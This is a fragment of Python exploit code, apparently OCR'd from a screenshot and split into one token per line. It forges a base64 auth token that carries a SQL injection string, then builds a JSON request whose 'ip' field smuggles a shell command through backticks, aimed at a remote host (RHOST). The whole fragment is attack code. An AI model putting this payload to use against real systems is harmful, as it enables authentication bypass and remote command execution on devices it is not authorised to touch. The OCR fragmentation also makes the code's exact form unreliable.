
auth 
=
 base64
.
b64encode
(
"v0:b' UNION 
SELECT -1 -- 
:1:/usr/bp/logs.dir/gui_root.log:0"
)
params 
=
 urllib
.
urlencode
(
{
'auth'
:
auth
}
)
params 
=
"""
{{"name":"bbb","ip":"10.0.0.200'\\"`0&
{0}`'"}}"""
.
format
(
low_priv_cmd
)
headers 
=
{
'Host'
:
 RHOST
,
'Content-Type'
:
'application/json'
,
'X-Requested-With'
:
'XMLHttpRequest'
,
'AuthToken'
:
 auth 
}
# Establish an HTTPS connection and 
send the payload.